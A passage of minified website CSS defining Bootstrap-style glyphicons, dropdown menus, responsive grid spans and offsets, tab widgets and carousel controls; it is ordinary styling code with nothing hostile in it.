Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon:empty{width:1em}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;background-color:#ffffff;border:1px solid #cccccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.428571429;color:#333333;white-space:nowrap}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#ffffff;text-decoration:none;outline:0;background-color:#428bca}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#999999}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open > .dropdown-menu{display:block}.open > a{outline:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.428571429;color:#999999}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right > .dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}}[class*="span"]{float:left;min-height:1px;margin-left:20px}.span12{width:940px}.span11{width:860px}.span10{width:780px}.span9{width:700px}.span8{width:620px}.span7{width:540px}.span6{width:460px}.span5{width:380px}.span4{width:300px}.span3{width:220px}.span2{width:140px}.span1{width:60px}.offset12{margin-left:980px}.offset11{margin-left:900px}.offset10{margin-left:820px}.offset9{margin-left:740px}.offset8{margin-left:660px}.offset7{margin-left:580px}.offset6{margin-left:500px}.offset5{margin-left:420px}.offset4{margin-left:340px}.offset3{margin-left:260px}.offset2{margin-left:180px}.offset1{margin-left:100px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.127659574468085%;*margin-left:2.074468085106383%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"] + [class*="span"]{margin-left:2.127659574468085%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.48936170212765%;*width:91.43617021276594%}.row-fluid .span10{width:82.97872340425532%;*width:82.92553191489361%}.row-fluid .span9{width:74.46808510638297%;*width:74.41489361702126%}.row-fluid .span8{width:65.95744680851064%;*width:65.90425531914893%}.row-fluid .span7{width:57.44680851063829%;*width:57.39361702127659%}.row-fluid .span6{width:48.93617021276595%;*width:48.88297872340425%}.row-fluid .span5{width:40.42553191489362%;*width:40.37234042553192%}.row-fluid .span4{width:31.914893617021278%;*width:31.861702127659576%}.row-fluid .span3{width:23.404255319148934%;*width:23.351063829787233%}.row-fluid .span2{width:14.893617021276595%;*width:14.840425531914894%}.row-fluid .span1{width:6.382978723404255%;*width:6.329787234042553%}.row-fluid .offset12{margin-left:104.25531914893617%;*margin-left:104.14893617021275%}.row-fluid .offset12:first-child{margin-left:102.12765957446808%;*margin-left:102.02127659574467%}.row-fluid .offset11{margin-left:95.74468085106382%;*margin-left:95.6382978723404%}.row-fluid .offset11:first-child{margin-left:93.61702127659574%;*margin-left:93.51063829787232%}.row-fluid .offset10{margin-left:87.23404255319149%;*margin-left:87.12765957446807%}.row-fluid .offset10:first-child{margin-left:85.1063829787234%;*margin-left:84.99999999999999%}.row-fluid .offset9{margin-left:78.72340425531914%;*margin-left:78.61702127659572%}.row-fluid .offset9:first-child{margin-left:76.59574468085106%;*margin-left:76.48936170212764%}.row-fluid .offset8{margin-left:70.2127659574468%;*margin-left:70.10638297872339%}.row-fluid .offset8:first-child{margin-left:68.08510638297872%;*margin-left:67.9787234042553%}.row-fluid .offset7{margin-left:61.70212765957446%;*margin-left:61.59574468085106%}.row-fluid .offset7:first-child{margin-left:59.574468085106375%;*margin-left:59.46808510638297%}.row-fluid .offset6{margin-left:53.191489361702125%;*margin-left:53.085106382978715%}.row-fluid .offset6:first-child{margin-left:51.063829787234035%;*margin-left:50.95744680851063%}.row-fluid .offset5{margin-left:44.68085106382979%;*margin-left:44.57446808510638%}.row-fluid .offset5:first-child{margin-left:42.5531914893617%;*margin-left:42.4468085106383%}.row-fluid .offset4{margin-left:36.170212765957444%;*margin-left:36.06382978723405%}.row-fluid .offset4:first-child{margin-left:34.04255319148936%;*margin-left:33.93617021276596%}.row-fluid .offset3{margin-left:27.659574468085104%;*margin-left:27.5531914893617%}.row-fluid .offset3:first-child{margin-left:25.53191489361702%;*margin-left:25.425531914893618%}.row-fluid .offset2{margin-left:19.148936170212764%;*margin-left:19.04255319148936%}.row-fluid .offset2:first-child{margin-left:17.02127659574468%;*margin-left:16.914893617021278%}.row-fluid .offset1{margin-left:10.638297872340425%;*margin-left:10.53191489361702%}.row-fluid .offset1:first-child{margin-left:8.51063829787234%;*margin-left:8.404255319148938%}[class*="span"].hide,.row-fluid [class*="span"].hide{display:none}[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right}@media (max-width:767px){.row-fluid{width:100%}.thumbnails{margin-left:0}.thumbnails > li{float:none;margin-left:0}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*="offset"]:first-child{margin-left:0}}@media (min-width:768px) and (max-width:979px){[class*="span"]{float:left;min-height:1px;margin-left:20px}.span12{width:724px}.span11{width:662px}.span10{width:600px}.span9{width:538px}.span8{width:476px}.span7{width:414px}.span6{width:352px}.span5{width:290px}.span4{width:228px}.span3{width:166px}.span2{width:104px}.span1{width:42px}.offset12{margin-left:764px}.offset11{margin-left:702px}.offset10{margin-left:640px}.offset9{margin-left:578px}.offset8{margin-left:516px}.offset7{margin-left:454px}.offset6{margin-left:392px}.offset5{margin-left:330px}.offset4{margin-left:268px}.offset3{margin-left:206px}.offset2{margin-left:144px}.offset1{margin-left:82px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7624309392265194%;*margin-left:2.709239449864817%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"] + [class*="span"]{margin-left:2.7624309392265194%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.43646408839778%;*width:91.38327259903608%}.row-fluid .span10{width:82.87292817679558%;*width:82.81973668743387%}.row-fluid .span9{width:74.30939226519337%;*width:74.25620077583166%}.row-fluid .span8{width:65.74585635359117%;*width:65.69266486422946%}.row-fluid .span7{width:57.18232044198895%;*width:57.12912895262725%}.row-fluid .span6{width:48.61878453038674%;*width:48.56559304102504%}.row-fluid .span5{width:40.05524861878453%;*width:40.00205712942283%}.row-fluid .span4{width:31.491712707182323%;*width:31.43852121782062%}.row-fluid .span3{width:22.92817679558011%;*width:22.87498530621841%}.row-fluid .span2{width:14.3646408839779%;*width:14.311449394616199%}.row-fluid .span1{width:5.801104972375691%;*width:5.747913483013988%}.row-fluid .offset12{margin-left:105.52486187845304%;*margin-left:105.41847889972962%}.row-fluid .offset12:first-child{margin-left:102.76243093922652%;*margin-left:102.6560479605031%}.row-fluid .offset11{margin-left:96.96132596685082%;*margin-left:96.8549429881274%}.row-fluid .offset11:first-child{margin-left:94.1988950276243%;*margin-left:94.09251204890089%}.row-fluid .offset10{margin-left:88.39779005524862%;*margin-left:88.2914070765252%}.row-fluid .offset10:first-child{margin-left:85.6353591160221%;*margin-left:85.52897613729868%}.row-fluid .offset9{margin-left:79.8342541436464%;*margin-left:79.72787116492299%}.row-fluid .offset9:first-child{margin-left:77.07182320441989%;*margin-left:76.96544022569647%}.row-fluid .offset8{margin-left:71.2707182320442%;*margin-left:71.16433525332079%}.row-fluid .offset8:first-child{margin-left:68.50828729281768%;*margin-left:68.40190431409427%}.row-fluid .offset7{margin-left:62.70718232044199%;*margin-left:62.600799341718584%}.row-fluid .offset7:first-child{margin-left:59.94475138121547%;*margin-left:59.838368402492065%}.row-fluid .offset6{margin-left:54.14364640883978%;*margin-left:54.037263430116376%}.row-fluid .offset6:first-child{margin-left:51.38121546961326%;*margin-left:51.27483249088986%}.row-fluid .offset5{margin-left:45.58011049723757%;*margin-left:45.47372751851417%}.row-fluid .offset5:first-child{margin-left:42.81767955801105%;*margin-left:42.71129657928765%}.row-fluid .offset4{margin-left:37.01657458563536%;*margin-left:36.91019160691196%}.row-fluid .offset4:first-child{margin-left:34.25414364640884%;*margin-left:34.14776066768544%}.row-fluid .offset3{margin-left:28.45303867403315%;*margin-left:28.346655695309746%}.row-fluid .offset3:first-child{margin-left:25.69060773480663%;*margin-left:25.584224756083227%}.row-fluid .offset2{margin-left:19.88950276243094%;*margin-left:19.783119783707537%}.row-fluid .offset2:first-child{margin-left:17.12707182320442%;*margin-left:17.02068884448102%}.row-fluid .offset1{margin-left:11.32596685082873%;*margin-left:11.219583872105325%}.row-fluid .offset1:first-child{margin-left:8.56353591160221%;*margin-left:8.457152932878806%}}@media (min-width:1200px){[class*="span"]{float:left;min-height:1px;margin-left:30px}.span12{width:1170px}.span11{width:1070px}.span10{width:970px}.span9{width:870px}.span8{width:770px}.span7{width:670px}.span6{width:570px}.span5{width:470px}.span4{width:370px}.span3{width:270px}.span2{width:170px}.span1{width:70px}.offset12{margin-left:1230px}.offset11{margin-left:1130px}.offset10{margin-left:1030px}.offset9{margin-left:930px}.offset8{margin-left:830px}.offset7{margin-left:730px}.offset6{margin-left:630px}.offset5{margin-left:530px}.offset4{margin-left:430px}.offset3{margin-left:330px}.offset2{margin-left:230px}.offset1{margin-left:130px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.564102564102564%;*margin-left:2.5109110747408616%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"] + [class*="span"]{margin-left:2.564102564102564%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.45299145299145%;*width:91.39979996362975%}.row-fluid .span10{width:82.90598290598291%;*width:82.8527914166212%}.row-fluid .span9{width:74.35897435897436%;*width:74.30578286961266%}.row-fluid .span8{width:65.81196581196582%;*width:65.75877432260411%}.row-fluid .span7{width:57.26495726495726%;*width:57.21176577559556%}.row-fluid .span6{width:48.717948717948715%;*width:48.664757228587014%}.row-fluid .span5{width:40.17094017094017%;*width:40.11774868157847%}.row-fluid .span4{width:31.623931623931625%;*width:31.570740134569924%}.row-fluid .span3{width:23.076923076923077%;*width:23.023731587561375%}.row-fluid .span2{width:14.52991452991453%;*width:14.476723040552828%}.row-fluid .span1{width:5.982905982905983%;*width:5.929714493544281%}.row-fluid .offset12{margin-left:105.12820512820512%;*margin-left:105.02182214948171%}.row-fluid .offset12:first-child{margin-left:102.56410256410257%;*margin-left:102.45771958537915%}.row-fluid .offset11{margin-left:96.58119658119658%;*margin-left:96.47481360247316%}.row-fluid .offset11:first-child{margin-left:94.01709401709402%;*margin-left:93.91071103837061%}.row-fluid .offset10{margin-left:88.03418803418803%;*margin-left:87.92780505546462%}.row-fluid .offset10:first-child{margin-left:85.47008547008548%;*margin-left:85.36370249136206%}.row-fluid .offset9{margin-left:79.48717948717949%;*margin-left:79.38079650845607%}.row-fluid .offset9:first-child{margin-left:76.92307692307693%;*margin-left:76.81669394435352%}.row-fluid .offset8{margin-left:70.94017094017094%;*margin-left:70.83378796144753%}.row-fluid .offset8:first-child{margin-left:68.37606837606839%;*margin-left:68.26968539734497%}.row-fluid .offset7{margin-left:62.393162393162385%;*margin-left:62.28677941443899%}.row-fluid .offset7:first-child{margin-left:59.82905982905982%;*margin-left:59.72267685033642%}.row-fluid .offset6{margin-left:53.84615384615384%;*margin-left:53.739770867430444%}.row-fluid .offset6:first-child{margin-left:51.28205128205128%;*margin-left:51.175668303327875%}.row-fluid .offset5{margin-left:45.299145299145295%;*margin-left:45.1927623204219%}.row-fluid .offset5:first-child{margin-left:42.73504273504273%;*margin-left:42.62865975631933%}.row-fluid .offset4{margin-left:36.75213675213675%;*margin-left:36.645753773413354%}.row-fluid .offset4:first-child{margin-left:34.18803418803419%;*margin-left:34.081651209310785%}.row-fluid .offset3{margin-left:28.205128205128204%;*margin-left:28.0987452264048%}.row-fluid .offset3:first-child{margin-left:25.641025641025642%;*margin-left:25.53464266230224%}.row-fluid .offset2{margin-left:19.65811965811966%;*margin-left:19.551736679396257%}.row-fluid .offset2:first-child{margin-left:17.094017094017094%;*margin-left:16.98763411529369%}.row-fluid .offset1{margin-left:11.11111111111111%;*margin-left:11.004728132387708%}.row-fluid .offset1:first-child{margin-left:8.547008547008547%;*margin-left:8.440625568285142%}}.tab-widget .tbs{}.tab-widget .tbs:after{content:"";display:table;clear:both}.custom-section .tbs-c,.tab-widget .tbs-c{text-align:center}.custom-tabs a,.tab-widget .tbs a{padding:18px 20px 17px 20px;display:inline-block;font-size:13px;line-height:1;text-align:center;text-decoration:none;color:#493c39;margin:0 -1px 0 0;background-color:rgba(0,0,0,0.02);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;font-size:16px;font-weight:bold;z-index:999}.custom-tabs a.selected,.tab-widget .tbs a.selected{background-color:rgba(0,0,0,0.04);padding:18px 20px 19px 20px}.custom-tabs a.selected{padding:18px 20px 17px 20px}.tab-widget .tbs-pane{background-color:rgba(0,0,0,0.04);padding:30px}.custom-section.tbs1 .custom-tabs,.tab-widget.tbs1 .tbs{border-top:1px solid rgba(0,0,0,0.08);border-bottom:1px solid rgba(0,0,0,0.08)}.custom-section.tbs1 .custom-tabs a,.tab-widget.tbs1 .tbs a{background-color:transparent;margin-right:30px;padding:18px 0px;border-bottom:3px solid transparent;margin-bottom:-1px}.custom-section.tbs1 .tbs-c a,.tab-widget.tbs1 .tbs-c a{margin-right:15px;margin-left:15px}.custom-section.tbs2 .custom-tabs a:after,.custom-section.tbs1 .custom-tabs a:after,.tab-widget.tbs2 .tbs a:after,.tab-widget.tbs1 .tbs a:after{content:'';position:absolute;left:50%;bottom:-9px;margin-left:-6px}.custom-section.tbs2 .custom-tabs a.selected:after,.custom-section.tbs1 .custom-tabs a.selected:after,.tab-widget.tbs2 .tbs a.selected:after,.tab-widget.tbs1 .tbs a.selected:after{border:6px solid;border-bottom:0px;border-color:rgba(0,0,0,0.3) transparent transparent transparent}.custom-section.tbs1 .custom-tabs a.selected,.tab-widget.tbs1 .tbs a.selected{border-bottom-color:rgba(0,0,0,0.3)}.tab-widget.tbs1 .tbs-pane{background-color:transparent;padding:30px 0}.custom-section.tbs2 .custom-tabs,.tab-widget.tbs2 .tbs{margin-bottom:6px}.custom-section.tbs2 .custom-tabs a,.tab-widget.tbs2 .tbs a{background:transparent;border:2px solid rgba(0,0,0,0.05);padding:12px 20px;margin-right:7px;border-radius:6px}.custom-section.tbs2 .tbs-c a,.tab-widget.tbs2 .tbs-c a{margin-right:3px;margin-left:3px}.custom-section.tbs2 .custom-tabs a.selected,.tab-widget.tbs2 .tbs a.selected{border-color:rgba(0,0,0,0.3)}.custom-section.tbs2 .custom-tabs a.selected:after,.tab-widget.tbs2 .tbs a.selected:after{bottom:-8px}.tab-widget.tbs2 .tbs-pane{background-color:transparent;padding:30px 0;border-top:2px solid rgba(0,0,0,0.05);border-bottom:2px solid rgba(0,0,0,0.05)}.custom-section.tbs3 .custom-tabs,.tab-widget.tbs3 .tbs{margin-bottom:6px;position:relative}.custom-section.tbs3 .custom-tabs:before,.custom-section.tbs3 .custom-tabs:after,.tab-widget.tbs3 .tbs:before,.tab-widget.tbs3 .tbs:after{content:'';display:block;border-bottom:4px double rgba(0,0,0,0.07);position:absolute;width:100%;top:50%;left:0px;margin-top:-5px}.custom-section.tbs3 .custom-tabs:before,.tab-widget.tbs3 .tbs:before{margin-top:1px}.custom-section.tbs3 .custom-tabs a,.tab-widget.tbs3 .tbs a{background-color:#fff;padding:12px 20px;margin-right:0px;border-radius:6px}.custom-section.tbs3 .tbs-c a,.tab-widget.tbs3 .tbs-c a{margin-right:0px;margin-left:0px}.custom-section.tbs3 .custom-tabs a.selected,.tab-widget.tbs3 .tbs a.selected{background-color:#404048;color:#fff}.tab-widget.tbs3 .tbs-pane{background-color:transparent;padding:30px 0}.custom-section.tbs4 .custom-tabs,.tab-widget.tbs4 .tbs{border-bottom:2px solid rgba(0,0,0,0.05)}.custom-section.tbs4 .custom-tabs a,.tab-widget.tbs4 .tbs a{background-color:transparent;border:2px solid transparent;border-bottom:none;margin-bottom:-2px}.custom-section.tbs4 .custom-tabs a.selected,.tab-widget.tbs4 .tbs a.selected{border:2px solid rgba(0,0,0,0.05);border-bottom:none;background-color:#EEEEEE}.tab-widget.tbs4 .tbs-pane{padding-left:0px;padding-right:0px;background-color:transparent}.custom-section.tbs5 .custom-tabs,.tab-widget.tbs5 .tbs{border-bottom:5px solid #404048}.custom-section.tbs5 .custom-tabs a,.tab-widget.tbs5 .tbs a{background-color:rgba(0,0,0,0.06);padding:16px 20px 14px 20px}.custom-section.tbs5 .custom-tabs a.selected,.tab-widget.tbs5 .tbs a.selected{background-color:#404048;color:#fff}.mod-slide-widget .owl-controls,.slide-widget .owl-controls{margin-top:0;text-align:center;position:relative;z-index:999}.nivo-widget .nivo-directionNav a,.slide-widget .owl-controls .owl-buttons div,.mod-slide-widget .owl-controls .owl-buttons div{color:#FFF;display:inline-block;zoom:1;*display:inline;margin:5px;height:29px;width:29px;border-radius:5px;background:rgba(0,0,0,0.3);position:relative;text-align:center}.nivo-widget .nivo-directionNav a:after,.slide-widget .owl-controls .owl-buttons div:after,.mod-slide-widget .owl-controls .owl-buttons div:after{content:'';display:inline-block;border-top:6px solid;border-bottom:6px solid;position:absolute;top:8px;left:9px}.nivo-widget .nivo-directionNav .nivo-prevNav:after,.slide-widget .owl-controls .owl-buttons .owl-prev:after,.mod-slide-widget .owl-controls .owl-buttons .owl-prev:after{border-right:8px solid;border-color:transparent rgba(255,255,255,1) transparent transparent}.nivo-widget .nivo-directionNav .nivo-nextNav:after,.slide-widget .owl-controls .owl-buttons .owl-next:after,.mod-slide-widget .owl-controls .owl-buttons .owl-next:after{border-left:8px solid;border-color:transparent transparent transparent rgba(255,255,255,1);left:12px}.slide-widget .owl-controls.clickable .owl-buttons div:hover,.mod-slide-widget .owl-controls.clickable .owl-buttons div:hover{text-decoration:none;background:rgba(0,0,0,0.8)}.slide-widget .owl-controls .owl-pagination,.mod-slide-widget .owl-controls .owl-pagination{position:absolute;width:100%;top:-35px;left:0px}.nivo-widget-wrp .nivo-controlNav a,.slide-widget .owl-controls .owl-page,.mod-slide-widget .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.nivo-widget-wrp .nivo-controlNav a,.slide-widget .owl-controls .owl-page span,.mod-slide-widget .owl-controls .owl-page span{display:inline-block;font-size:0px;line-height:0px;width:12px;height:12px;margin:5px 5px;border-radius:20px;border:2px solid rgba(0,0,0,0.3)}.nivo-widget-wrp .nivo-controlNav a.active,.nivo-widget-wrp .nivo-controlNav a:hover,.slide-widget .owl-controls .owl-page.active span,.slide-widget .owl-controls.clickable .owl-page:hover span,.mod-slide-widget .owl-controls .owl-page.active span,.mod-slide-widget .owl-controls.clickable .owl-page:hover span{background:rgba(0,0,0,0.5);border:none;padding:2px}.slide-widget .owl-controls .owl-page span.owl-numbers,.mod-slide-widget .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.slide-widget .owl-item.loading,.mod-slide-widget 